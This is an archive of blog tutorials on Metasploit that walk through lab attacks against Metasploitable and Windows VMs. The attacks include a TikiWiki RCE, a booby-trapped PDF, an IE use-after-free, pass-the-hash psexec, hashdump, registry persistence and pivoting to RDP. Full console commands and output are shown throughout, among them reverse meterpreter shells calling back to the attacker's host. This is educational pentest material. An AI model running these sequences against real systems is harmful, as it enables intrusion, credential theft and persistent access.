Category Archives: Metasploit

Metasploit Community Unleased

A few weeks ago, I saw a message on the Metasploit mailing list (which you should also join, or at least follow on  seclists.org) regarding Metasploit Community Edition. The fine folks at Offensive Security have an outstanding training site covering the Metasploit Framework, but do not cover the Community Edition. While by no means is this on the same level as Metasploit Unleashed, I  present to you…


Metasploit Community Unleashed


Background


Metasploit Community Edition is a free subset of the paid versions of Metasploit available from Rapid 7. It is initendied to simplify network discovery and vulnerability verification.
Further information about this excellent project can be obtained at: http://www.rapid7.com/products/metasploit-community.jsp

To install Metasploit Community on Backtrack, simply type apt-get install Metasploit at a shell prompt. The wizards at backtrack-linux made the install seamless.

Once the install is complete, start the Metasploit web interface, by selecting the Backtrack Miscellaneous menu or /opt/metasploit/ctlscript.sh start. Metasploit Community Edition runs as a ssl web application on port 3790. On first run, you must license your copy with Rapid 7 and create a user.

Metasploit Community Edition Scanning

Begin by creating a new project and filling in the project name, description and network range. On the new workspace select the scan button. Enter the IP address or range to scan. Selecting  Show Advanced Options  allows fine grained tuning of the scan details including adding specific nmap scanning options. exclusions and timing options.

Once the scan is completed, the analysis section can be used to sort the discovered devices.
Clicking on Hosts will provide a summary of what was found.
You can also import scans from a variety of different vulnerability scanners. Metaspolit Community Edition will parse through the vulnerabilities and display the relevant Metasploit modules.
To run  Metasploit modules against discovered devices, check zero or more devices in the Anlysis section and click on the Modules icon, or select the Modules section.

Search the modules to find the Metasploit module to run. Search keywords can be used as shown in the example for smb version scanning.
Depending on the module selected, extra options may need to be provided.
Exploiting 
Select services and we cam see that one of our targets is running Windows XP SP2 so we will attempt to run the exploit for MS08-067 against it.  
In the analysis section, select the XP machine and click on Modules and search for ms08-067. By default, a Meterpreter TCP connection will be used as the payload.
After a succesful exploit click on session and then click on the new session. Several ways are available to interact with the system including shells, file browsing and the numerous Post Exploitation Modules available in Metasploit.
Have Fun and consider making a donation to Hackers for Charity http://www.offensive-security.com/metasploit-unleashed/Donate

Nikto + XMLRPC = autowpwn Metasploitable?

The following is based on my experiences and (limited) knowledge. I am not an expert in anything, nor will I likely ever be one. My hope is that this might help someone, somewhere, sometime. If nothing else, it might be a good start for discussion.

Preamble
This exercise is for educational use only, and is intended to be used in a lab environment, or as part of an authorized pentest. Please always ensure any scans or changes to systems are part of your pentest scope and comply with your rules of engagement.

Requirements and Background

After attending a recent security conference, I wanted to learn a little more about Metasploit database logging, xmlrpc and integration with other tools.
What better way to learn then to hack something?
This exercise will walk trough setting up a postgres database in Metasploit, adding a custom check for a vulnerability in Nikto, writing Nikto results to the Metasploit database, and finally using db_autopwn to get a shell from the Nikto scan.

Process
First things first. Setting up the msf database.
In Metasploit, you will want to use postgress (or mysql) as your sql database. To check which driver is available in Metasploit, launch Metasploit
msf > db_driver
[*]    Active Driver: postgresql
[*]        Available: postgresql, mysql, sqlite3
Assuming that postgres is available, create a db as per http://www.metasploit.com/redmine/projects/framework/wiki/Postgres_setup

It is possible to have other applications write to the database is to use the xmlrpc interface of Metasploit.
For more information on this see http://blog.happypacket.net/, and watch Ryan’s video from Defcon 18.
msf > load xmlrpc Pass=password123 ServerType=Web[*] XMLRPC Service:  127.0.0.1:55553
[*] XMLRPC Username: msf
[*] XMLRPC Password: password123
[*] XMLRPC Server Type: Web
[*] XMLRPC Web URI: /RPC2
[*] Successfully loaded plugin: xmlrpc

This sets up the web xmlrpc interface running on port 55553.
Now, in order to do the autopwn, we have to add our own test for a vulnerability that we know Metasploitable is susceptible to into Nikto.

We will use the same vulnerability in the previous exercise, the tikiwiki_graph_formula_exec.

Let’s look at this exploit a little deeper.
There are two ways to figure out how to detect the vulnerability. First let’s look at the code for the exploit itself nano /pentest/exploits/framework3/modules/exploits/unix/webapp/tikiwiki_graph_formula_exec.rb
This looks like the place it happens
        # This function will build a fairly randomish query string to be used
        # when exploiting this vulnerability 🙂
        #
       def build_uri(f_val)
                uri = ”
                uri << datastore['URI']
                uri << "/tiki-graph_formula.php?"
…. and we could dissect this a little further in order to build the http request to check for the vulnerability,
but there is an easier way. Instead lets look at the description for the exploit.
msf> info unix/webapp/tikiwiki_graph_formula_exec       Name: TikiWiki tiki-graph_formula Remote PHP Code Execution
      Version: 10394
      Platform: PHP
…. removed to shorten post 
Description:
  TikiWiki (<= 1.9.8) contains a flaw that may allow a remote attacker
  to execute arbitrary PHP code. The issue is due to
  ‘tiki-graph_formula.php’ script not properly sanitizing user input
  supplied to create_function(), which may allow a remote attacker to
  execute arbitrary PHP code resulting in a loss of integrity.
References:
  http://cve.mitre.org/cgi-bin/cvename.cgi?name=2007-5423
  http://www.osvdb.org/40478
  http://www.securityfocus.com/bid/26006
Following the osvdb link there plain as day is a manual test string that we can use in Nikto.

The new string will need to be added to the db_tests file in your Nikto/Plugins directory. After you make sure you have a backup file, add a line like

“006XXX”,”40478″,”b”,”/tikiwiki/tiki-graph_formula.php?w=1&h=1&s=1&min=1&max=2&f[]=x.tan.phpinfo()&t=png&title=”,”GET”,”200″,””,””,””,””,”This device may hav a vulnerable installation of TikiWiki.”,””,””
where 006xxx is the one number greater then the last entry in your db_test file. 40478 is the osvdb number. This will be important for db_autopwn.
Save the file and then launch Nikto.

./nikto.pl -host http://10.13.37.245 -Format msf -o msf:password123@http://localhost:55553/RPC2

 (make sure you type the same username and password as when you setup the xmlrpc listener)

All of the scan results are saved in the msf database in realtime.
msf > db_hosts
Hosts
=====
address       address6  arch  comm  comments  created_at                    info  mac  name          os_flavor  os_lang  os_name  os_sp  purpose  state  updated_at                    svcs  vulns  workspace
——-       ——–  —-  —-  ——–  ———-                    —-  —  —-          ———  ——-  ——-  —–  ——-  —–  ———-                    —-  —–  ———
10.13.37.245                                  Tue Nov 09 03:04:25 UTC 2010        00:0C:29:FB:5A:11  10.13.37.245                                               alive  Wed Nov 10 00:23:09 UTC 2010  12    6      default

msf > db_vulns…..
[*] Time: Tue Nov 09 00:21:58 UTC 2010 Vuln: host=10.13.37.245 port=80 proto=tcp name=nikto.003584 refs=OSVDB-3233
[*] Time: Tue Nov 10 00:22:14 UTC 2010 Vuln: host=10.13.37.245 port=80 proto=tcp name=nikto.005988 refs=OSVDB-5292
[*] Time: Wed Nov 10 00:23:08 UTC 2010 Vuln: host=10.13.37.245 port=80 proto=tcp name=nikto.006453 refs=OSVDB-40478
                   Notice how Nikto tested for and detected the tiki-wiki vulnerability.

Metasploits autopwn is a great thing to play around with and is great to help you make amazing demos, but if not used wisely it can get you into trouble. For this exercise, were going for the wow factor, so were going to use it.
msf> db_autopwn -x -e

[*] (1/1 [0 sessions]): Launching exploit/unix/webapp/tikiwiki_graph_formula_exec against 10.13.37.245:80…
[*] (1/1 [0 sessions]): Waiting on 1 launched modules to finish execution…
[*] Command shell session 1 opened (10.13.37.136:33818 -> 10.13.37.245:17896) at Tue Nov 09 19:25:10 -0500 2010
msf> sessions -i 1[*] Starting interaction with 1…
ls /tmp5489.jsvc_up
uname -aLinux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux

As you can see, we ran db_autopown with the -x (select based on vuln references) and-e (launch exploits) and were rewarded with a shell.

Next Steps
This was just a quick introduction, and I have a lot more to learn about Metasploit’s database and xmlrpc support, so stay tuned for more

Metasploit on the edge Part 6 – Were not quite done yet…

The following is based on my experiences and (limited) knowledge. I am not an expert in anything, nor will I likely ever be one. My hope is that this might help someone, somewhere, sometime. If nothing else, it might be a good start for discussion.

Preamble

This exercise is for educational use only, and is intended to be used in a lab environment, or as part of an authorized pentest. Please always ensure any scans or changes to systems are part of your pentest scope and comply with your rules of engagement.

This exercise is going to demonstrate how to use an “external” web application exploit rather then a client exploit to get the initial toe hold and an introduction to the php meterpreter.

Requirements and Background

Please review the previous posts. This exercise builds on some of the lessons learned.

Process

We start this post assuming that you have already done your recon and discovery to find a vulnerability that can be exploited. (always do recon first!)

This particular system has an vulnerability in the tikiwiki software. In fact, the server that we are exploiting (the metasploitable virtual machine available from metasploit.com) has multiple vulnerabilities.

msf use exploit/unix/webapp/tikiwiki_graph_formula_exec
msf exploit(tikiwiki_graph_formula_exec) > set rhost 10.13.37.245
msf exploit(tikiwiki_graph_formula_exec) > set payload php/meterpreter/reverse_tcp
msf exploit(tikiwiki_graph_formula_exec) > exploit
[*] Started reverse handler on 10.13.37.136:80
[*] Attempting to obtain database credentials…
[*] The server returned            : 200 OK
[*] Server version                 : Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch
[*] TikiWiki database informations :
db_tiki   : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : root
pass_tiki : root
dbs_tiki  : tikiwiki195
[*] Attempting to execute our payload…
[*] Sending stage (29389 bytes) to 10.13.37.245
[*] Meterpreter session 3 opened (10.13.37.136:80 -> 10.13.37.245:47584) at 2010-11-03 18:57:55 -0400
Explanation – We set the exploit in Metasploit to use the tikiwiki graph exploit and used the php meterpreter payload. The php meterpreter is an amazing exploit, implementing many of the features of the standard meterpreter. See http://blog.metasploit.com/2010/06/meterpreter-for-pwned-home-pages.html for details on what is possible using php meterpreter,

Let’s see what we got
meterpreter > sysinfo
Computer: metasploitable
OS      : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
after some more looking around look what we find
meterpreter > cat /var/lib/dhcp3/dhclient.leases
lease {
  interface “eth1”;
  fixed-address 10.2.2.130;
  option subnet-mask 255.255.255.0;
  option dhcp-lease-time 1800;
  option dhcp-message-type 5;
  option domain-name-servers 10.2.2.1;
  option dhcp-server-identifier 10.2.2.254;
  option broadcast-address 10.2.2.255;
  option domain-name “localdomain”;
  rebind 3 2010/11/3 23:34:00;
  renew 3 2010/11/3 23:22:20;
  expire 3 2010/11/3 23:37:45;
}
Excellent, there is second nic attached to a different NIC.
We can use the same route commands and scanners as in part 3 to explore the new network

meterpreter>
msf exploit(tikiwiki_graph_formula_exec) > route add 10.2.2.0 255.255.255.0 4
msf exploit(tikiwiki_graph_formula_exec) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set rhosts 10.2.2.130
msf auxiliary(tcp) > show options
Module options:
   Name         Current Setting  Required  Description
   —-         —————  ——–  ———–
   CONCURRENCY  10               yes       The number of concurrent ports to check per host
   PORTS        1-10000          yes       Ports to scan (e.g. 22-25,80,110-900)
   RHOSTS       10.2.2.130       yes       The target address range or CIDR identifier
   THREADS      1                yes       The number of concurrent threads
   TIMEOUT      1000             yes       The socket connect timeout in milliseconds
   VERBOSE      false            no        Display verbose output
msf auxiliary(tcp) > set ports 135-139,445
msf auxiliary(tcp) > run
[*] 10.2.2.129:135 – TCP OPEN
[*] 10.2.2.129:139 – TCP OPEN
[*] 10.2.2.129:445 – TCP OPEN

Interesting note. In previous exercises, I have typed exploit, not run. It turns out proper protocol is to use run when your auxiliary tools, exploit for exploits, although for now, exploit is aliased to run.

As before, we can now try some exploits against this new host, pivoting through the web server.

The end….again…..for now….

Metasploit on the edge Part 5 – The final?

The following is based on my experiences and (limited) knowledge. I am not an expert in anything, nor will I likely ever be one. My hope is that this might help someone, somewhere, sometime. If nothing else, it might be a good start for discussion.

Preamble

This exercise is for educational use only, and is intended to be used in a lab environment, or as part of an authorized pentest. Please always ensure any scans or changes to systems are part of your pentest scope and comply with your rules of engagement.

The is the last in a series of of that walks through a fairly contrived example of how Metasploit can be used to exploit a client behind a firewall and from there be used to dig further into the network, with a final goal of remote desktop access to a Windows server. The purpose is not to go into great detail, but instead show the power of Meterpreter, its extensions and scripts.

Requirements and Background

Please review the previous posts. This lesson starts from where the part 4 left off. We have a meterpreter session and have just discovered a new subnet.

Process
Let’s explore the new subnet using the same process as before. We will type a ctrl-z from our meterpreter session to put in the background, and then add the new route
msf>route add 10.2.2.0 255.255.255.0 3
and then do a tcp scan. Interesting note about doing scans in metasploit, if you use CIDR notation (wikipedia Classless Inter Domain Routing) Metasploit will scan the broadcast address 255, which may give you interesting results.
We set up the portscan the same in part 3 and discover

[*] 10.2.2.191:139 – TCP OPEN
[*] 10.2.2.191:445 – TCP OPEN
[*] 10.2.2.191:3389 – TCP OPEN
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed

While this scan was running, it might be a good idea to see if we can crack some of the hashes we gathered earlier, and find out what the password is. There are several tools available for this, but I generally start with John the Ripper. Maybe I’ll do a future series on some password tools, but in the meantime, I once again suggest you take a look at irongeek.com if you want more information right now
Using jtr, I was able to find out fred’s cleartext password, and from the above port scan, if fred has access to this server, we should be able to rdp into this server.
First back to our sessions
msf>sessions -i 3
Then we will setup a portfwd
meterpreter > portfwd add -L 127.0.0.1 -l 3389 -r 10.2.2.191 -p 3389

[*] Local TCP relay created: 127.0.0.1:3389 <-> 10.2.2.191:3389

Explanation
Portforward can be used to setup a “proxy” tunnel between you and the machine with the Meterpreter session. portfwd has the following options
    -L   The local host to listen on (optional).
    -h        Help banner.
    -l   The local port to listen on.
    -p   The remote port to connect to.
    -r   The remote host to connect to.

Now, on your machine, you can open up rdesktop, or whichever remote desktop tool you use, and in the server to connect to address type in 127.0.0.1 (if you did not use 3389 for the port, enter it as well).

Remote desktop will connect,

we will enter freds username and password, and voila!

Next Steps
This is the last post in this series, but it is not the end of the test. As darkoperator says = shell is the only the beginning, and there is much more that can be done post-exploitation.

My hope is to use the systems in this series of posts to explore Metasploit and other tools in future posts.

Metasploit on the edge Part 4 – next up to bat

See the previous for the usual nag lines…

Background
When last we left, we had just launched a meterpreter session on our internal client and did some looking around for other systems.
Process
So now that we have identified some systems, let’s exploit one.
10.13.37.130 looks interesting. Judging by the ports, it’s probably a windows system. I wonder if Fred has an account on it. Let’s see by using the Metasploit exploit psexec.
use exploit/windows/smb/psexec
msf exploit(psexec) > set SMBUSER fredSMBUSER => fred
msf exploit(psexec) > set SMBPASS 921988ba001dc8e14a3b108f3cb6d:e19c5ee54e06b06a5907af13cef42

msf exploit(psexec) > set LPORT 80
msf exploit(psexec) > set LHOST 192.168.1.155 
msf exploit(psexec) > set RHOST 10.13.37.130
msf exploit(psexec) > set PAYLOAD windows/meterpreter/reverse_tcp

Explanation
psexec is a powerful weapon against Windows machines. The exploit is based on the psexec tool by Mark Russinovich, just one of the amazing Windows tools from the Sysinternals section of microsoft.com, but Metasploit adds to it the extra bonus of being able to use the LM/NT hash instead of the password. For more information on how the pass the hash technique works, see http://oss.coresecurity.com/projects/pshtoolkit.htm.
In the previous episode, we dumped the hash from the first system using the hasdump tool. We will use it now. msf exploit(psexec) >  exploit

[*] Started reverse handler on 192.168.1.155:80
[*] Connecting to the server…
[*] Authenticating as user ‘fred’…
[*] Starting the service…
..
[*] Meterpreter session 2 opened (192.168.1.155:80 -> 192.168.1.156:56723)
Success. Looks like Fred does have an account.
meterpreter > ipconfig
Intel(R) PRO/1000 MT Network Connection #2
Hardware MAC: 00:0c:29:6f:46:81
IP Address  : 10.2.2.129
Netmask     : 255.255.255.0
Intel(R) PRO/1000 MT Network Connection
Hardware MAC: 00:0c:29:6f:46:77
IP Address  : 10.13.37.55
Netmask     : 255.255.255.0
Excellent! This server has two network cards. We could just start exploring this new network, but let’s start using this machine as our pivot device.
There are several ways to use meterpreter as a backdoor.
We could use the payload metsvc, but this payload is a bind shell exploit. In other words our machine connects to a port on the target machine (which port it uses can be changed in the metsvc.rb file in the rport section). This won’t work in our scenario because of the firewall.
We could also use msfpayload and generate an executable and use meterpreter to upload the new executable to the server. There are excellent examples of using msfpayload on synjukie.blogspot.com/2008/10/metasploit-payloads-msfpayload.html.
But…there is an even easier option since we already have a meterpreter session- persistence.
run persistence-U -i 5 -p 443 -r 192.168.1.155
Explanation
-U start the agent when the user logs on
-i check back every 5 seconds
-p and -r are our port and ip
[*] Creating a persistent agent: LHOST=192.168.1.155 LPORT=443 (interval=5 onboot=true)
[*] Persistent agent script is 611056 bytes long
[*] Uploaded the persistent agent to C:\WINDOWS\TEMP\rRFCGIkV.vbs
[*] Agent executed with PID 312
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\RomCdWAl
[*] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\RomCdWAl
[*] For cleanup use command: run multi_console_command -rc /………../clean_up__20100917.5158.rc

So now we lets exit all our meterpreter sessions 
meterpreter > exit
[*] Meterpreter session 2 closed.  Reason: User exit
msf exploit(psexec) > sessions -i 1
[*] Starting interaction with 1…
remove the route since we won’t be needing this one anymore
meterpreter > exit
now setup our new payload handler
msf exploit(psexec) > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.155
LHOST => 192.168.1.155
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
and as quick as you can say “Bob’s your uncle”
[*] Started reverse handler on 192.168.1.155:443
[*] Starting the payload handler…
[*] Sending stage (748544 bytes) to 192.168.1.156
[*] Meterpreter session 3 opened (192.168.1.155:443 -> 192.168.1.156:61943
our persistence payload connected back to us.
Next Steps
Exploring the next hop in the network, using portfwd to rdp.

Metasploit on the edge Part 3 – Looking around

The following is based on my experiences and (limited) knowledge. I am not an expert in anything, nor will I likely ever be one. My hope is that this might help someone, somewhere, sometime. If nothing else, it might be a good start for discussion

PreambleThis exercise is for educational use only, and is intended to be used in a lab environment, or as part of an authorized pentest. Please always ensure any scans or changes to systems are part of your pentest scope and comply with your rules of engagement

The following series of posts is going to change a little bit. We will still be walking through a fairly contrived example of how Metasploit can be used to exploit a client behind a firewall and from there be used to dig further into the network, with a final goal of remote desktop access to a Windows server, but some of the detours I was planning on taking won’t happen. Vivek from securitytube.net has done an excellent series of video tutorials called the Metasploit Megaprimer and did a much better job of explaining the features of Meterpreter. Please goto securitytube.net and have a look

Background
When last we left, we had just launced a meterpreter session on our internal client.

Process
So now that we have a toe hold, let’s explore. First things first, I am going to grab the password hashes from the client machine. For a detailed explantion of Windows password hashing, see ironegeek.com’s password exploitation class. Depending on the exploit used and the account the exploit was run under you may have to do a
     meterpreter>use priv

     meterpreter>hashdump
The hashes will be displayed on the screen. For now, copy and paste them into a file for later use.
Let’s setup the client to allow us to use to scan other devices on the internal network.
First let’s see what the internal network is like
     meterpreter>route

Network routes
==============    Subnet           Netmask          Gateway
    ——           ——-          ——-
    0.0.0.0          0.0.0.0          10.13.37.1
    10.13.37.0       255.255.255.0    10.13.37.149
    10.13.37.149     255.255.255.255  127.0.0.1
    10.255.255.255   255.255.255.255  10.13.37.149
    127.0.0.0        255.0.0.0        127.0.0.1
Now to use it in Metasploit, press CTRL-Z and select Y to background the session

Next, we will setup Metasploit to use the client meterpreter session as a route
     meterpreter>route add 10.13.37.0 mask 255.255.255.0 4                                            ip subnet      network mask   meterpreter session

Now lets do a scan: (note: not all scans or exploits will work through this route.)
We will use the tcp portscan

     use auxillary/scanner/portscan/tcp

     msf auxiliary(tcp) > show options

Module options:
   Name         Current Setting                Required  Description
   —-         —————                ——–  ———–
   CONCURRENCY  10                             yes       The number of concurrent ports to check per host
   PORTS        21-25,80,137-139,443-445,3389  yes       Ports to scan (e.g. 22-25,80,110-900)
   RHOSTS       10.13.37.1-254           yes       The target address range or CIDR identifier
   THREADS      1                              yes       The number of concurrent threads
   TIMEOUT      1000                           yes       The socket connect timeout in milliseconds
   VERBOSE      false                          no        Display verbose output
Note: When doing your initial scan, it is best to limit your ports. Once you have some responses, you can scan more ports on a particual client  if nescessary. 
     msf auxiliary(tcp) >exploit

[*] 10.13.37.1:21 – TCP OPEN
[*] 10.13.37.1:80 – TCP OPEN
[*] Scanned 026 of 254 hosts (010% complete)
[*] Scanned 051 of 254 hosts (020% complete)
[*] Scanned 077 of 254 hosts (030% complete)
[*] Scanned 102 of 254 hosts (040% complete)
[*] Scanned 127 of 254 hosts (050% complete)
[*] 10.13.37.130:80 – TCP OPEN
[*] 10.13.37.130:25 – TCP OPEN
[*] 10.13.37.130:139 – TCP OPEN
[*] 10.13.37.130:443 – TCP OPEN
[*] 10.13.37.130:445 – TCP OPEN
[*] 10.13.37.130:3389 – TCP OPEN[*] Scanned 153 of 254 hosts (060% complete)
[*] Scanned 178 of 254 hosts (070% complete)
[*] Scanned 204 of 254 hosts (080% complete)
[*] Scanned 229 of 254 hosts (090% complete)
[*] 10.13.37.242:22 – TCP OPEN
[*] 10.13.37.242:80 – TCP OPEN
[*] 10.13.37.242:139 – TCP OPEN
[*] 10.13.37.242:445 – TCP OPEN
[*] 10.13.37.244:135 – TCP OPEN
[*] 10.13.37.244:139 – TCP OPEN
[*] 10.13.37.244:445 – TCP OPEN
[*] 10.13.37.245:22 – TCP OPEN
[*] 10.13.37.245:23 – TCP OPEN
[*] 10.13.37.245:21 – TCP OPEN
[*] 10.13.37.245:25 – TCP OPEN
[*] 10.13.37.245:80 – TCP OPEN
[*] 10.13.37.245:139 – TCP OPEN
[*] 10.13.37.245:445 – TCP OPEN
[*] Scanned 254 of 254 hosts (100% complete)
[*] Auxiliary module execution completed

Next Steps
Selecting the next target, creating a “backdoor”…maybe I will also spend some time making these posts look better too…..

Metasploit on the edge Part 2 – a foothold

The following is based on my experiences and (limited) knowledge. I am not an expert in anything, nor will I likely ever be one. My hope is that this might help someone, somewhere, sometime. If nothing else, it might be a good start for discussion.


Preamble


This exercise is for educational use only, and is intended to be used in a lab environment, or as part of an authorized pentest. Please always ensure any scans or changes to systems are part of your pentest scope and comply with your rules of engagement.


The following series of posts will walk through a fairly contrived example of how Metasploit can be used to exploit a client behind a firewall and from there be used to dig further into the network, with a final goal of remote desktop access to a Windows server. The purpose is not to go into great detail, but instead show the power of Meterpreter, its extensions and scripts.


Requirements


As mentioned previously, I will be using Backtrack 4 for the testing, and a few vulnerable machines. The first one up is an XP client with a vulnerable version of IE and Adobe Acrobat Reader.


I installed Adobe Reader 8, from oldapps.com for the prurpose of this exercise.


Background


Metasploit has several interfaces, but I like the console, so that is what will be used for this exercise. Throughout the exercise, we will get deeper and more familiar into Metasploit, but there are several excellent resources available for more information like the Metasploit.com site, the Metasploit mailing list, Offensive Security’s Metasploit Unleashed (offensive-security.com), some great videos and examples from Mubix (room362.com), IronGeek (irongeek.com) and the pauldotcom crew (pauldotcom.com) and a new course from SANS (sans.org) called Metasploit Kung Fu just to name a few.


We will be setting up two different client side exploits in this part of the exercise. Both will use the meterpreter payload, which will be explained in more detail in the next instalment.


Process


Adobe:


Launch msfconsole
  load sounds
  use exploit/windows/fileformat/adobe_geticon
  set FILENAME report.pdf
  set OUTPUTPATH /tmp
  set payload windows/meterpreter/reverse_tcp
  set LHOST 192.168.111.155
  set LPORT 443
  set InitialAutoRunScript migrate –f
  show options
   exploit


Explanation: In Backtrack, I type msfconsle at a terminal to launch.


The first command enables sounds. This isn’t necessary for anything other than my own enjoyment. May thanks to digininja for initially coming up with the idea for this functionality, and to HD for adding it to the base Metasploit framework


The rest of the commands are setting up the exploit. We are using the adobe geticon exploit to create a pdf called report.pdf which will be saved in the /tmp folder. When the pdf is opened with a vulnerable version of adobe, it will connect back to the backtrack machine on port 443 (remember, the firewall only allows web ports).


The AutoRunScript will, on a successful exploit, launch a hidden notepad.exe process on the client, and migrate the meterpreter payload to it. This will ensure that we don’t lose our meterpreter session as soon as the user closes Adobe (which they will, because to them, it would appear that adobe just froze). Look for more on this in a future post.


I try to always do a show options to verify I didn’t make any typos before I start the exploit.


Before we send the file to our client, we have to setup a listener on our machine to receive the reverse meterpreter.


Still in the msfconsole

   use exploit/multi/handler

   set payload windows/meterpreter/reverse_tcp

   set LHOST 192.168.111.155

   set LPORT 443

   exploit


Explanation: We are setting up a meterpreter listener for when the client opens our pdf. Metasploit will now dutifully wait until our client launches the pdf. When Metasploit “speaks” we know our target has launched the pdf.


 Internet Explorer


This time, we will use a vulnerability in Internet Explorer

  use exploit/windows/browser/ms10_018_ie_behaviors


instead of showing each command, I will just display the options. Each one is set with the command


set NAME #value#


msf exploit(ms10_018_ie_behaviors) > show options


Module options:

 Name Current Setting Required Description

 —- ————— ——– ———–

 SRVHOST 192.168.111.155 yes The local host to listen on.

 SRVPORT 80 yes The local port to listen on.

 SSL false no Negotiate SSL for incoming connections

 SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)

 URIPATH reports no The URI to use for this exploit (default is random)

 Payload options (windows/meterpreter/reverse_tcp):

 Name Current Setting Required Description

 —- ————— ——– ———–

 EXITFUNC process yes Exit technique: seh, thread, process

 LHOST 192.168.111.155 yes The listen address

 LPORT 443 yes The listen port

 Exploit target:

 Id Name

 — —-

 0 (Automatic) IE6, IE7 on Windows NT, 2000, XP, 2003 and Vista

 
Explanation:Notice that in this one, we didn’t set an initial script. This exploit has that setting already defined as the default, which you can varify by doing a show advanced.

All we have to do is type in exploit in our msfconsole, and convince our user to connect to http://192.168.111.155/reports.


msf exploit(ms10_018_ie_behaviors) > exploit


[*] Exploit running as background job.
[*] Started reverse handler on 192.168.111.155:443

 [*] Using URL: http://192.168.111.155:80/reports

 [*] Server started.

 msf exploit(ms10_018_ie_behaviors) >

 [*] Sending Internet Explorer DHTML Behaviors Use After Free to 192.168.111.156:64144 (target: IE 6 SP0-SP2 (onclick))…

 [*] Sending stage (748032 bytes) to 192.168.111.156

 [*] Meterpreter session 1 opened (192.168.111.155:443 -> 192.168.111.156:54337) at 2010-07-13 22:24:09 -0400

 [*] Session ID 1 (192.168.111.155:443 -> 192.168.111.156:54337) processing InitialAutoRunScript ‘migrate -f’

 [*] Current server process: iexplore.exe (352)

 [*] Spawning a notepad.exe host process…

 [*] Migrating into process ID 1416

 [*] New server process: notepad.exe (1416)


msf exploit(ms10_018_ie_behaviors) > sessions -i 1

[*] Starting interaction with 1…

meterpreter > ipconfig

AMD PCNET Family PCI Ethernet Adapter – Packet Scheduler Miniport

Hardware MAC: 00:0c:29:3e:23:8a

 IP Address : 10.13.37.149

 Netmask : 255.255.255.0
 
Explanation: After the meterpreter has connectect back to our listener, to interact with it you type sessions -i # where @ is the Metasploit session number of that particular session, in our case 1. Then I type ipconfig to show the ip of the clients machine.


Next Steps


Exploring the client’s network.
 

Metasploit on the edge


Metasploit on the edge originally aired on digitalcliff.spaces.live.com

 The following is based on my experiences and (limited) knowledge. I am not an expert in anything, nor will I likely ever be one. My hope is that this might help someone, somewhere, sometime. If nothing else, it might be a good start for discussion.
 Preamble
 This exercise is for educational use only, and is intended to be used in a lab environment, or as part of an authorized pentest. Please always ensure any scans or changes to systems are part of your pentest scope and comply with your rules of engagement.
 The following series of posts will walk through a fairly contrived example of how Metasploit can be used to exploit a client behind a firewall and from there be used to dig further into the network, with a final goal of  remote desktop access to a Windows server. The purpose is not to go into great detail, but instead show the power of Meterpreter, its extensions and scripts.
 Part 1 – The setup
Requirements
Before we can begin we need to setup our environment. I will be using VMware and sometimes VirtualBox, but any virtualization software or even a physical setup will work.
If you are looking for a real fun lab to test against, sign up for the Pentesting with Backtrack course from http://www.information-security-training.com. Not only do you get the excellent courseware, but the lab environment and the learning opportunities are amazing.
 Background
My attack machine will be a Backtrack 4 virtual machine, but any machine with Metasploit and some form of remote desktop client will work.
 Our victims will be various windows machines (make sure the are licensed, or use demo versions) behind a firewall that blocks internet traffic from entering, but allows client access to the internet. Our ultimate target is a Windows server that is located in the “secure” dmz.
Process
At a high level our plan of attack will be
            Exploit the client. 
            Scan the internal environment with Metasploit.
            Exploit our next victim.
            Use the second victim to explore and attack the final victim, the windows server.
            Complete the attack by accessing the remote desktop of the windows server.
Along the way, we will demo some client side exploits (a browser exploit and a pdf exploit), use the Meterpreter functions for pivoting (route and portfwd), some Meterpreter extensions (sniffer, incognito), creating a reverse Meterpreter executable and using some post exploitation scripts.
Next steps
Exploiting the client